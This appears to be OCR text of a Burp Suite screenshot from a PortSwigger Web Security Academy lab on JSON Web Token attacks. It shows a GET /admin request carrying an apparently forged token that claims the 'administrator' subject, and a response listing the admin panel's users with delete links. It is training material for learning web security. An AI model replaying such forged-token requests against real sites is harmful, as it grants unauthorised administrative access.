 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < > Target: https://0a8a00820345b84bc0f0100800ab0077.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n JSON Web Token
1 GET /admin HTTP/1.1
2 Host: 0a8a00820345b84bc0f0100800ab0077.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJiNmNlYTJlMi1lODljLTRhOWEtYmYzMy1jNDc3NDJiNTY5YmIiLCJhbGci
OiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3I
iLCJleHAiOjE2NTg5NjQ1MjJ9.iLH52tqgIA4htbNxMwDUYb4WJoXFKr8S8O71T_OyQX
w
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8a00820345b84bc0f0100800ab0077.web-security-academy.net/my
-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
INSPECTOR ? ×
Selection (15)
SELECTED TEXT
Admin panel</a>
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (14)
Response Headers (4)